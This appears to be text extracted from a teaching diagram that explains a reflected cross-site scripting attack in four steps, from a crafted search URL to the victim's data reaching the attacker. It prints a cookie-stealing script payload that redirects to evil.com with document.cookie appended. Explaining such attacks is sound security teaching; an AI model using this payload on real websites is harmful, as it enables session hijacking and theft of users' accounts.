 Attacker
www.
Website
1
2
3
4
Victim using a
Web browser
1. Attacker crafts a malicious URL and sends it to victim
http://website/search?keyword=<script>...</script>
2. HTTP Request sent from victim to the vulnerable Website
3. HTTP Response sent from Website to the victim
<html>
You searched for:
<script>
window.location=‘http://evil.com/?cookie=‘+document.cookie
</script>
</html>
4. Victim’s sensitive data is sent to the attacker